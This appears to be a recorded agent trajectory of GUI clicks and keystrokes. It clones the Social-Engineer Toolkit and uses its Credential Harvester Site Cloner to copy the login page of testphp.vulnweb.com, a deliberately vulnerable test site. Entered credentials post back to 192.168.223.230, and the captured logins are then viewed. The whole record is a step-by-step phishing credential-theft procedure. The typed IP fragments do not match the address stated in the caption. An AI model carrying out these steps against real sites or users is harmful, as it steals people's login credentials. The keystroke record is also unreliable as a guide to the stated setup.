
Search Google for setoolkit and open the trustedsec social-engineer-toolkit GitHub repository.
text(setoolkit)

click(432, 304)

click(226, 223)

Copy the repository's HTTPS clone address from the Code menu.
click(581, 219)

click(595, 286)

click(184, 499)

text(git clon)

text(https://github.com/trustedsec/social-engineer-toolkit.git)

key(Return)

Move into the social-engineer-toolkit folder, list it, and enter sudo setoolkit.
text(ls)

text(cd social-engineer-toolkit/)

text(ls)

text(sudo setool)

text(kit)

Launch SET and choose Website Attack Vectors, Credential Harvester, then Site Cloner (2, 3, 2).
key(Return)

text(2)

text(3)

key(Return)

text(2)

Enter 192.168.223.230 as the POST-back IP address for harvested credentials.
text(192.)

text(68.)

text(23.2)

text(30)

click(99, 498)

click(207, 65)

click(184, 498)

text(http://testphp.vulnweb.com/login.php)

key(Return)

text(192.168.223.230/)

key(Return)

click(151, 197)

click(150, 211)

text(test)

click(164, 224)

Return to the terminal to view the credentials captured by the harvester.
click(184, 498)
